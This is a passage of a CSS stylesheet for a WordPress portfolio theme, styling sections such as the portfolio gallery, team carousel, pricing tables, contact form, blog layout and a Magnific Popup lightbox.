    margin-top: 40px;
    margin-bottom: 40px;
}


.partial-grad-separator .image{
    height:500px;
    overflow:hidden;
}

.partial-grad-separator .image img{
    height: 100%;
}


.whiteOverlay{
    background: transparent url("../img/gradient.png") bottom right repeat-y;
    bottom: 0;
    height: 500px;
    right: 0;
    position: absolute;
    width: 500px;
    -moz-background-size: 100% 100%;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    z-index:4
}

.welcomeLogo{
    width:100px;
}

.textOverlay{
    padding-bottom:100px;
    padding-top:100px;
    margin-left:-200px;
    z-index:6;
}

/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--About -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/

#about{
    background-color: white;
}
#about .container{
    padding-top:200px;
}



.aboutIconWrapper{
    position:absolute;
}

.aboutText{
    position:relative;
    padding-left:50px;
    min-height:80px;
}

.aboutIconWrapper{
    font-size:80px;
    color:#f5f5f5;
    z-index:0;

}

.aboutItem{
    margin-top:30px;
    margin-bottom:30px;
}


.vc_progress_bar.fastwp .vc_bar, 
.progress-bar {
    color: #fff;
    background-color: black;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.vc_progress_bar.fastwp .vc_single_bar, 
.progress {
    height: 16px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: white;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 3px solid black;
}

.vc_progress_bar.fastwp { overflow: hidden; }
.vc_progress_bar.fastwp .vc_bar { -webkit-border-radius: 0px !important;-moz-border-radius: 0px !important;border-radius: 0px !important; }
.vc_progress_bar.fastwp .vc_single_bar {overflow:visible !important; margin:41px 0 45px 0; }
.vc_progress_bar.fastwp .vc_single_bar .vc_label { position:absolute; top:-28px; left:-2px;
color: #333 !important;
font-family: Montserrat, sans-serif;
font-size: 14px;
font-weight: bold;
height: 15px;
letter-spacing: 3px;
line-height: 15.3999996185303px;
text-shadow:none !important;
padding:0;
}

/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Portfolio -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
.is-loading .loader-img {
    -webkit-animation:spin 1.5s linear infinite;
    -moz-animation:spin 1.5s linear infinite;
    animation:spin 1.5s linear infinite;
}
@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }
.project__loading-msg{
    text-align:center;
    display: block;
    width: 100%;
    margin-top: 15px;
}
.portfolioIntro{
    height:300px;
}

.portfolioIntro h2 {
    padding-top:120px;
    margin-top:0;
}

.portfolioIntro h2 span{
    padding:25px 50px;
    border: solid 10px #282828;
}

.portfolioFilters {
    min-height:150px;
    background-color: #1d1d1d;
}

.grayBackground {
    background-color: #f8f8f8;
}

#filters{
    padding-top:30px;
}

#filters .btn{
    margin:20px;
}


.portfolioIntro{
    position:relative;
    z-index:2;
    background:url('../images/portfolioIntro.jpg') no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: 50% 0, 50% 0, 50% 0, 50% 0;
    background-repeat: repeat, repeat, repeat ,no-repeat;
}

.radial-overlay,
#portfolio .black-overlay{
    background: -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
    background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Opera 12+ */
    background: -ms-radial-gradient(center, ellipse cover, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
    background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}


.gallery {
    max-width: 100%;
}

.gallery-inner .caption{
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(40, 40, 40, 0.70);
    -webkit-transition: all 1s ease-in-out;

}

.is-mobile .opaque-caption.gallery-inner .caption,
.gallery-inner:hover .caption {
    opacity: 1;
}

.gallery-inner .caption-heading {
    width:100%;
    height:120px;
}

.caption-heading .separator{
    width: 100px;
    max-width: 100px;
    margin-top: 20px;
    margin-bottom: 20px;

}

.caption-heading .btn-default {
    line-height: 30px;
    font-size:10px;
    margin-top:8px;
}

.gallery-inner .caption-heading,
.gallery-inner .caption-heading p{
    color:white;
}

.gallery-inner .caption-heading p{
    font-size:12px;
    font-style:italic;
}

.gallery {
    background: #4c4c4c;
    min-height:500px;
}
.gallery.js-isotope { background:transparent;}


/* ---- isotope ---- */
/* clear fix */
.gallery:after {
    content: '';
    display: block;
    clear: both;

}

/* 5 columns, percentage width */
.gallery .gallery-inner,
.gallery .grid-sizer {
    width: 33.333%;/* change here the column width */
}

.gallery .grid-sizer-two-columns,
.gallery .two-columns{
    width:50%;
}

.gallery .grid-sizer-four-columns,
.gallery .four-columns{
    width:25%;
}
.gallery .gallery-inner {
    float: left;
    height: auto;
    background: #4c4c4c;
    position: absolute;
    left: 0;
    top: 0;
    margin:0;
}

.galleryImage{
    /*min-width:100%;*/
    width: 100%;
    height: auto;
}



/* Overlay style */
.overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: white;
    z-index:3000;
    overflow-y: scroll;
}

.overlay-section{
    position: static;
}

/* Effects */
.overlay-slidedown {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;
    transition: transform 0.4s ease-in-out, visibility 0s 0.4s;
}

.overlay-slidedown.open {
    visibility: visible;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: -webkit-transform 0.4s ease-in-out;
    transition: transform 0.4s ease-in-out;
}

.overlay-close img{
    cursor:pointer;
}

.overlay-close{
    padding:30px;
}


#singlePageIntro .container{
    padding:100px;
    padding-bottom:30px;
}

#singlePageContent .container{
    padding:10px;
}

#singlePageIntro .separator{
    margin-top:50px;
    margin-bottom:20px;
}

.singleProjectInfo ul{
    padding:20px;
    list-style:none;
    border-left:5px solid #282828;
}

.singleProjectInfo ul li p{
    display:inline;
}

.singleImageWrapper{
    padding-top:60px;
}


.singleImageWrapper .videoWrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.singleImageWrapper .videoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.project-single .container { padding-top:100px;padding-bottom:100px; }

/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Team -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/



#owl-team .owl-buttons div {
    padding: 5px 9px;
}

#owl-team .owl-buttons i{
    margin-top: 2px;
}

#owl-team .owl-buttons div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

#owl-team .owl-buttons .owl-prev{
    left: 10px;

}

#owl-team .owl-buttons .owl-next{
    right: 10px;
}

#owl-team{
    position:relative;
}

.memberParagraph{
    padding-right:40px;
}

.memberDescription h2{
    letter-spacing:0;
}

.memberDescription .position{
    margin-top:10px;
    margin-bottom:40px;
}

.memberDescription .position span {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 10px;
    letter-spacing: 3px;
    line-height: 20px;
    text-transform: uppercase;
    border: solid 1px black;
    padding: 6px;
}

.teamSocial{
    margin-top:20px;
}

.teamSocial a{
    padding:7px;
    font-size:18px;
}

.teamSocial a:first-child{
    padding-left:0px;
}

/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--clients logo -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/

#text-separator-clients{
    padding-top:110px;
    padding-bottom:110px;
}



#text-separator-clients h3 span{
    padding:25px 50px;
    border: solid 10px white;
    font-size:24px;
    text-transform: uppercase;
    letter-spacing: 10px;
    color:white;
}


.clientLogo img{
    width:180px;
    margin-top: 15px;
}


.owl-clients .owl-buttons {  }
.owl-clients .owl-prev,  
.owl-clients .owl-next { 
	padding-top:10px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.owl-clients .owl-prev { 
  left: 0;
}
.owl-clients .owl-next { 
  right: 0;
}

/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Services -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/

.serviceBox{
    width:50%;
    height:400px;
    position:relative;
    float:left;
    padding:50px;
    z-index: 2;
}

.serviceBox .separator {
    width: 100px;
    max-width: 100px;
    margin-top: 25px;
    margin-bottom: 25px;
}

.serviceBox h2 {
    padding-top:140px;
    margin-top:0;
}

.serviceBox h2 span{
    padding:25px 50px;
    border: solid 10px #282828;
}

.serviceBox i{
    font-size:9em;
}

.introServiceBox{
    position:relative;
    z-index:2;
    background:url('../images/backgroundService.jpg') no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: 50% 0, 50% 0, 50% 0, 50% 0;
    background-repeat: repeat, repeat, repeat ,no-repeat;
}

.whiteBox{
    background:white;
}

.blackBox{
    background:#282828;
}

.blackBox i{
    color:white;
}

.serviceIconWrapper{
    padding:20px;
}

.service-type-icon-left .serviceIcon{
    width: 40px;
    height: 40px;
    text-align: center;
    vertical-align: middle;
    font-size: 40px;
    line-height: 40px;
    margin-top: 3px;
    float: left;
    transition: all .3s ease-in-out;
}

.service-type-icon-left .simpleServiceContent{
    margin-left: 60px;
}

.service-type-icon-left .simpleServiceContent h4{
    letter-spacing:5px;
}

.serviceIconWrapper{
    padding:20px;
}

.service-type-icon-top{ text-align:center; }
.service-type-icon-top .serviceIcon {
    font-size: 40px;
    line-height: 40px;
    transition: all .3s ease-in-out;
    margin-bottom:20px;
}

.service-type-icon-top .simpleServiceContent h4{
    letter-spacing:4px;
}


/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Testimonials -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/

#text-separator-testimonials h3 span{
    padding:25px 50px;
    border: solid 10px white;
    font-size:24px;
    text-transform: uppercase;
    letter-spacing: 6px;
    color:white;
}
#text-separator-testimonials h3{
    padding-top:100px;
}

.review{
    text-align:center;
    padding:40px;
}

.review p.titulation{
    color:#c8c8c8;
    font-style:italic;
    font-size:10px;
}

.review h4{
    color:#898989;
    letter-spacing:0;
    margin-bottom:0px;
}

.text-separator-title h2{
    padding-top:100px;
}


/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Pricing Tables -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/

#pricing{
    background-color:#f4f4f4;
}

.tableWrapper{
    padding:60px 5px;
    border: solid 10px black;
    margin-bottom: 5px;
    margin-top: 5px;
}

.tableWrapper .separator{
    padding:20px;
    margin-top:20px;
    margin-bottom:20px;
}

.tableWrapper .subscriptionName h2{
    letter-spacing:0;
}

.subscriptionList ul{
    list-style:none;
    padding:0;
}

.subscriptionPrice{
    padding-bottom:10px;
}

.subscriptionPrice h2{
    letter-spacing:0;
}

.subscriptionPrice h2,
.subscriptionPrice p{
    display:inline;
}


/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/
/*<!--Contact -->*/
/*<!--~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~-->*/


#contact{
    background: white;
}

label{
    width:100%;
}

input:focus, textarea:focus{
    outline:0;
}

label input, textarea{
    width:100%;
    margin-top:10px;
    margin-bottom:10px;
}

.wpcf7-text, input[type="text"] , input[type="password"] {
    height: 50px;
    padding: 10px;
    padding-bottom: 0px;
    border: 0;
    background: transparent;
    border-bottom: 5px solid #282828;
    border-left:5px solid #282828;
    font-size:10px;
    text-transform:uppercase;
    font-family: 'Montserrat', sans-serif;
    color: #282828;
    letter-spacing:1px;
    width:100%;
}

.wpcf7-textarea, textarea {
    height: 200px;
    padding: 10px;
    margin-top:30px;
    padding-bottom: 0;
    border: 0;
    background: transparent;
    border-bottom: 5px solid #282828;
    border-left: 5px solid #282828;
    font-family: 'Montserrat', sans-serif;
    color: #282828;
    font-size:10px;
    text-transform:uppercase;
    letter-spacing:1px;
}

.infoContact{
    list-style:none;
    padding:20px 20px 20px 25px;
    line-height: 24px;
}


.infoContact li{
    padding-left:20px;
}

.infoContact li .fa{
    margin-right:6px;
    font-size:18px;
}
.infoContact li:first-child{
    margin-left:-27px;
}

#contact p.bold{
    padding-top:30px;
}

.socialContact{
    list-style:none;
    padding:0;
}

.socialContact li{
    display:inline;
}

.socialContact li a,
a.social-fa-icon {
    width: 50px;
    height: 50px;
    display: inline-block;
    line-height: 50px;
    text-align: center;
    background-color: #282828;
    color:white;
    font-size: 1.25em;
    margin-right: 2px;
    -webkit-transition: all .5s ease .25s;
    transition: all .5s ease .25s;
}

.socialContact li a:hover,
a.social-fa-icon:hover {
    background-color: black;

}

#googleMap {
    width: 100%;
    height: 350px;
    overflow: hidden;
}

.topLine{
    background:#282828;
}

#footer .bottomLine {
    padding: 50px;
    margin: 0 auto;
    background-color: #222222;
}

#footer .bottomLine p{
    color: #a5a5a5;
    font-size:12px;
}

#footer .container{
/*multipage only*/
    padding:0;
}

.footerText{
    color:white;
    padding:10px 40px;;
}

.footerText p{
    color: #a5a5a5
}

/*footer newsletter*/
.form-control:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.footerText input{
    height: 54px;
    padding-bottom: 3px;
    border: 0;
    background: #393939;
    border-radius:0;
    line-height: 54px;
    font-size: 10px;
    text-transform:uppercase;
    font-family: 'Montserrat', sans-serif;
    color: white;
    letter-spacing:1px;
}

.input-group-addon{
    height: 54px;
    border-radius:0;
    padding-left:16px;
    padding-right:16px;
    padding-bottom: 3px;
    border: 0;
    background: #323232;
    text-transform:uppercase;
    color: white;
    letter-spacing:1px;
}

#footer .infoContact,
#footer .fwp-contact-info {
    list-style: none;
    padding: 10px 0 10px 10px;
    color: #a5a5a5
}

#footer .infoContact li .fa,
#footer .fwp-contact-info .fa {
    margin-right: 6px;
    font-size: 40px;
    position:absolute;
    opacity:0.1;
    left:-15px;
    top:10px;
}

#footer .infoContact li,
#footer .fwp-contact-info  {
    margin:0;
    padding:0;
    font-size: 12px;
}

.bottomLine .footerSocialIcons {
    padding: 20px;
}
.footerSocialIcons {
    list-style: none;
}

.footerSocialIcons li {
    display: inline;
    margin: 0 10px;
}

.footerSocialIcons li a{
    color: #a5a5a5;
}

.bottomLine p{
    display:inline;
}

.backToTop a{
    color:white;

}


/*countdown*/

#countdown {
    width: 100%;
    position: relative;
    height: auto;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 0px;
    background-color:transparent;
    border:0;
}

#countdown .countdown-section{
    display: inline-block;
    position: relative;
    width: 25%;
    height: auto;
    min-height: 150px;
    vertical-align: top;
    border-left: 1px solid rgba(255,255,255,0.4);
}


#countdown .countdown-section:first-child{
    border-left: none;
}

#countdown .countdown-amount{
    margin: 0;
    font-size: 48px;
    font-weight: 700;
    line-height: 90px;
    color:white;
    display:block;
}

#countdown .countdown-period{
    font-size:14px;
    color:white;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

#singlePage{
    padding-bottom:100px;
    position:relative;
}

.paginationRow{
    padding:80px 10px;;
}

#result h2{
    letter-spacing:0;
}

iframe{border:0;}

/*/featured works*/

#featured-works{
    background:white;
}

.featureWrapper{
    padding:10px;
}

.featureWrapper .caption-heading{
    padding:10px;
}

#owl-featured .owl-buttons,#owl-posts .owl-buttons {
    display:inline-block;
}
#owl-featured .owl-prev,#owl-featured .owl-next{
    display:inline-block;}

#owl-posts .owl-prev,#owl-posts .owl-next{
    display:inline-block;}


.featuredNav{
    margin:10px;
    padding:5px 10px;
    background:#282828;
    color:white;
}

/*pages*/

ul, ol {
line-height: 24px;
}

/*BLOG SECTION*/

#blogIntro{
    background:white;
}

#blogIntro .container {
    padding-bottom: 130px;
}

#blogIntro .separator {
    margin-top: 80px;
    margin-bottom: 0px;
}

#blogContent{
    background:white;
}
#blogContent .container {
    padding-top:0;
}

.single-post #blogContent { padding-top:60px;}


/* ---- isotope ---- */
/* clear fix */
.blogPostsWrapper:after {
    content: '';
    display: block;
    clear: both;
}

.blogPostsWrapper2:after {
    content: '';
    display: block;
    clear: both;
}

/* ---- .element-item ---- */
/* 5 columns, percentage width */
.blogPost,
.grid-sizer-blog-3{
    width: 33.33%;
}

.blogPost2,
.grid-sizer-blog-2{
    width: 50%;
}

.blogPost, .blogPost2 {
    float: left;
}

.blogPost, .blogPost2{
    padding:20px;
}

.post-content{
    padding:20px;
    padding-top:10px;
}

.post-date p{
    font-size:90%;
    font-style:italic;
}

.post-info p{
    font-size:90%;
    font-style:italic;
}

.blogSeparator{
    width:35px;
    margin:15px 0;
}

.post-content .btn{
    font-size:10px;
    padding:0px 10px;
    line-height:30px;
    margin-top:20px;
}

.widget ul{
    list-style-type:square;
    padding-left:20px;
}

.widget h4,
.widget-title {
    letter-spacing:2px;
}

.widget{
    padding: 10px;
    margin-bottom:20px;
}

.widget ul li{
    color:#282828;
    margin-bottom:10px;
}

.widget ul li a{
    color: #353535;
}

.widget input[type="text"].form-control,
.form-control {
    height: 40px;
    padding: 8px 12px;
    font-size: 12px;
    border-radius: 0px;
    font-family: 'Montserrat', sans-serif;
    text-transform:uppercase;
    letter-spacing:1px;
    border: 1px solid #ccc
}

.widget input[type="text"].form-control:focus,
.form-control:focus {
    border-color: #282828;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.input-group-addon {
    padding: 12px 18px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: white;
    text-align: center;
    background-color: #282828;
    border: 0;
    border-radius: 0;
    height: 40px;
}

.input-group-addon a{
    color: #fff;
}

.blogPostSeparator {
    width: 60px;
    height: 2px;
    background-color: #282828;
    margin-bottom: 20px;
    margin-top: 15px;
}

.blogPost3{
    padding:30px;
    padding-top:0;
    padding-bottom:0;
}

.blogPost3 .post-content{
    padding-left:0;
}

.blogPost3 .post-thumbnail img{
    width:100%;
}
.blogPost3 {

    margin-bottom:60px;
}

.blogPost3 h2{
    letter-spacing:1px;
}

.blogArticlesSeparator{
    margin-top:0;
}

#owl-blog-single .owl-buttons{
    display:inline-block;
}

#owl-blog-single .owl-prev, .owl-next{
    display:inline-block;
}

.blogNav{
    margin:10px;
    padding:5px 10px;
    background:#282828;
    color:white;
}

#owl-blog-single .owl-buttons div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}


#owl-blog-single .owl-buttons .owl-prev{
    left: 10px;
}

#owl-blog-single .owl-buttons .owl-next{
    right: 10px;
}

#owl-blog-single  .owl-controls {
    height: 0;
}

/*body.page, */
body.archive { padding-top:70px;}

.talign-center, .aligncenter { text-align:center;}
.talign-left { text-align:left;}
.talign-right { text-align:right;}
div.topLine { margin-bottom: 0; }

/*
.vc_row.container { margin:0 auto; padding:0;}
*/
.page-content > .row.content { margin-left:0; margin-right:0;}
.vc_row.container { width:auto;}
.container.portfolio-boxed { padding-top: 100px; padding-bottom: 100px; }

.fwp-contact-info { position:relative;}
.fwp-contact-info .ct-icon { top:22px; position: absolute; font-size: 18px; }
section > .wpb_row:last-child { margin-bottom:0;}

/* Accordion style */
.fastwp .wpb_accordion_section { border: 2px solid #000;  border-radius: 0px; }

.fastwp .wpb_accordion_section * { outline:none;}
.fastwp.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section .wpb_accordion_header { cursor:pointer; border-bottom:0; padding: 18px; }
.fastwp .wpb_accordion_section .wpb_accordion_content { border-top: 1px solid #ddd;}
.fastwp .wpb_accordion_section .wpb_accordion_header .ui-icon { display:none !important; }
.fastwp.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a { padding:0; margin: 0; font-size: 12px;text-transform: uppercase;letter-spacing: 0px;font-family: 'Montserrat', sans-serif;font-weight: 700; color:#333; }
.fastwp .wpb_accordion_section { margin-top:5px; }
.fastwp .wpb_accordion_section:first-child { margin-top:0; }


/* Dropcap style */
div.dropcap { line-height: 24px;}
.dropcap::first-letter { float: left; color: inherit; font-size: 50px;    line-height: 40px;    padding-top: 4px;    padding-right: 8px;    padding-left: 3px;    font-family: 'Montserrat', sans-serif; font-weight: 900;}


/* Tabs */

.fastwp.wpb_tabs .wpb_tabs_nav { border-bottom: 3px solid black; }
.fastwp.wpb_tabs .wpb_tabs_nav>li { margin-bottom: -3px; background:transparent;}
.fastwp.wpb_tabs .wpb_tabs_nav>li a { border:3px solid transparent;  border-bottom: 3px solid black;}
/*
.fastwp.wpb_tabs .wpb_tabs_nav>li:hover a,*/
.fastwp.wpb_tabs .wpb_tabs_nav>li:hover { margin-bottom:0;}
.fastwp.wpb_tabs .wpb_tabs_nav>li:hover a{ background:#eee; border-bottom-width: 0; } 
 .fastwp.wpb_tabs .wpb_tabs_nav>li.ui-tabs-active a { border: 3px solid black; border-bottom:3px solid transparent;}
 .fastwp.wpb_tabs .wpb_tabs_nav>li.ui-tabs-active:hover { margin-bottom: -3px;}
 .fastwp.wpb_tabs .wpb_tabs_nav>li.ui-tabs-active:hover a { border-bottom:3px solid #fff; background:#fff;}

.fastwp.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.fastwp-filled.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab { background:none;}

.fastwp-filled.wpb_tabs .wpb_tabs_nav>li { margin-right:2px;}
.fastwp-filled.wpb_tabs .wpb_tabs_nav>li a { color:#252525; padding:10px 15px; border-radius: 0px;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-size: 12px;font-weight: 900; }
.fastwp-filled.wpb_tabs .wpb_tabs_nav>li.ui-tabs-active a { color:#fff; background:#282828 ; }

.fastwp.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .fastwp.wpb_content_element .wpb_tabs_nav li:hover { background:#fff;}

.form.mc4wp-form label { display:none;}
.form.mc4wp-form #mc4wp_email { padding-left:10px; padding-right: 10px; }
.form.mc4wp-form > p,
.form.mc4wp-form > p > input { display:inline-block; vertical-align: middle; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
.form.mc4wp-form > p:first-child { width:calc(100% - 70px);}
/*
.wpb_tabs_nav>li.ui-state-active>a, .wpb_tabs_nav>li.ui-state-active>a:hover, .wpb_tabs_nav>li.ui-state-active>a:focus {
border: 3px solid black;
border-bottom-color: transparent;
margin-bottom: -2px;
}
.wpb_tabs_nav>li.ui-state-active>a, .wpb_tabs_nav>li.ui-state-active>a:hover, .wpb_tabs_nav>li.ui-state-active>a:focus {
color: #555;
cursor: default;
background-color: #fff;
}

.vc_images_carousel .vc_carousel-control { width:auto !important; height:auto !important; display:block; }
.vc_images_carousel .vc_carousel-control span.icon-prev, .vc_images_carousel .vc_carousel-control span.icon-next,
.vc_carousel-control > span { margin: 10px;
padding: 5px 10px;
background: #282828;
color: white; height:28px; width:10px; display:block;}
.vc_carousel-control > span:before { font-family: "FontAwesome"; content:"\f104"; font-size:28px; color:#fff;}
.vc_carousel-control > span.icon-next:before { font-family: "FontAwesome"; content:"\f105";}
*/
.fwp-owl-carousel .img-responsive { width: 100%; }

.page-content .wpb_row { margin-bottom:0; padding-bottom:0;}


/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
